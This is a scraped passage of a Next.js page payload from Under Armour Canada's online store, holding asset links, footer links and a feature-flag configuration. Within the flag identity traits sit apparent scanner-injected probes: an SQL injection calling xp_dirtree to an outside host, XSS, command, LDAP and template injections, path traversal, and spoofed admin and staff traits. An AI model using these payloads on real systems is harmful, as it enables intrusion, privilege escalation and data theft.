"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/69a1f8c52850480b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L17\",false]],\"m\":\"$undefined\",\"G\":[\"$18\",[]],\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9f24833e62436e7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/aaa131750fa94624.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/0fcd22a633a84f02.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/1244bdf814299baf.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[\"$L19\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3071b93e2bd01d84.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/51e1b890a4873ef3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1c\"}]}]]}]\n17:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1d\",null,{\"children\":\"$@1e\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1f\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@20\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n13:[\"$\",\"$L21\",null,{\"locale\":\"en-ca\",\"footer\":\"$L22\",\"children\":\"$L23\"}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L24\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L25\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L26\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/t/shipping.html/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L27\",null,{\"href\":\"/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$22:props:children:0:props:children:1:props:children:props:children:1:props:children:1:props:children:0:props:children:1\"]}]]}],[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":\"$L28\"}],\"$L29\",\"$L2a\"]}],\"$L2b\"]}],\"$L2c\"]}]]}]]}]}],\"$L2d\"]}],\"$L2e\",\"$L2f\"]}]\n"])</script><script>self.__next_f.push([1,"30:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5128:[\"$\",\"g\",null,{\"fill\":\"#000\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$30\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]\n29:\"About Under Armour\"\n2a:[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]\n2b:[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L27\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L27\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L27\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L27\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L27\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L27\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]]}]\n2c:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$2b\"]}]\n"])</script><script>self.__next_f.push([1,"2d:[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],\"$31\",[[\"$\",\"div\",\"ontario-aoda-policy\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/AODA-Policy\",\"children\":\"Ontario AODA Policy\"}]}],[\"$\",\"div\",\"ontario-accessibility\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/Ontario-Multi-Year-Accessibility-Plan?language=en_US\",\"children\":\"Ontario Multi-Year Accessibility Plan\"}]}],[\"$\",\"div\",\"bill-s-211\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/Modern-Slavery-Statement?language=en_US\",\"children\":\"Bill S-211\"}]}]],[\"$\",\"$L32\",null,{}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-ca-copy\",\"children\":[\"See our \",[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}],\" or\",\" \",[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"children\":\"Contact Us\"}],\" for more information. Under Armour, Inc. seeks consent for itself and Under Armour Canada ULC 169 Enterprise Blvd, Suite 500, Unionville, ON L6G 0E7 customerservice@underarmour.com\"]}]]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"$L33\",null,{}]\n2f:[\"$\",\"$L34\",null,{}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L35\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L35\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L36\",null,{\"config\":{\"locale\":\"en-ca\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":true,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"value\":\"en-ca\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e